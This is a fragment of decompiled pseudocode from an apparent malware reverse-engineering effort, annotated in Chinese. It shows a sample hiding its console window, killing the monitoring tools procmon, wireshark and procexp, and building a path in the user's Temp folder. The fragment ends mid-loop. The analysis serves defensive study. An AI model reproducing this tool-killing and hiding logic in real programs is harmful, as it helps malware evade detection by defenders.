 104 v99 = a2;
105 v100 = retaddr;
106 v98 = -1;
107 v97 = sub_42400D; // OD开始没有执行此处
108 v96 = v2;
109 v95 = &v101;
110 v94 = (unsigned int)&v99 ^ __security_cookie;
111 v58 = 0;
112 v3 = GetConsoleWindow(); // 获取进程相关联的控制台窗口句柄
113 ShowWindow(v3, 0); // 制定窗口为隐藏方式
114 sub_402190("procmon"); // 遍历进程结束传入的进程名
115 sub_402190("wireshark");
116 sub_402190("procexp");
117 if ( ExpandEnvironmentStringsA("%temp%", (LPSTR)&v71, 0x104u) )// 扩展系统变量
118 {
119 v59 = 1769614968;
120 v60 = 112;
121 sub_40A570(&v82, 0, 260); // 返回一些标志值
122 v4 = (char *)&v71 + strlen((const char *)&v71) + 1 - (char *)&v71;// 将 C:\Users\用户名\AppData\Local\Temp 赋给edx
123 v5 = &v81;
124 do
125 v6 = (v5++)[1];
126 while ( v6 );
127 qmemcpy(v5, &v71, v4);
128 v7 = &v81;
129 do
130 v8 = (v7++)[1];
131 while ( v8 );